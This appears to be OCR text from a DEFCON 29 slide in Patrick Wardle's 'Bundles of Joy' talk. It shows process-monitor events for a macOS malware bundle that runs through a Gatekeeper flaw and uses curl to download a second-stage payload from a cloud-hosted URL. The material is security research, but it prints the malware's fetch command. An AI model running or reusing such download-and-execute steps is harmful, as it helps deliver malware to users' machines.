 ALLOWED TO RUN
...due to the same flaw!
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/bin/bash",
"arguments" : [
"/bin/bash",
"/private/…/AppTranslocation/…/1302.app/Contents/MacOS/1302"
]
}
}
allowed to run!
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"-L",
"https://bbuseruploads.s3.amazonaws.com/
c237a8d2-0423-4819-8ddf-492e6852c6f7/downloads/…/d9o"
]
}
}
downloads 2nd stage payload
( via curl )
Double Click to Install
Install
DEFCON 29
Bundles of Joy | Patrick Wardle | Bundles of Jo